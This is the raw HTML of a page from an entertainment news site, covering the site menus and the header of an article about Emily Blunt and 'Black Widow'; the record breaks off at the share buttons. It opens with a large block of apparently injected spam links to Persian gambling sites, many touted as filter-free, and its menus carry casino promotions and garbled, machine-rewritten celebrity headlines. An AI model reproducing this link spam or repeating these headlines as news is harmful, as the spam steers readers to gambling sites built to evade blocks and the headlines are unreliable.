href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li><li><a href="https://musictimesnow.com/uncategorized/sans-d-p-t-solde-offre-dans-toute-la-france-bet-now/"><div class="zox-mega-img"></div><p>Sans Dépôt Solde Offre ✚ dans toute la France Bet Now</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-2483" class="post-2483 post type-post status-publish format-standard has-post-thumbnail hentry category-movies tag-actress tag-black-widow tag-emily-blunt tag-howard-stern-display tag-movie" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/movies/"><span class="zox-post-cat">Movies</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;.</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-05-15">May 15, 2021</time></span>
							<meta itemprop="dateModified" content="2021-05-15"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/&amp;t=Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;. -&amp;url=https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
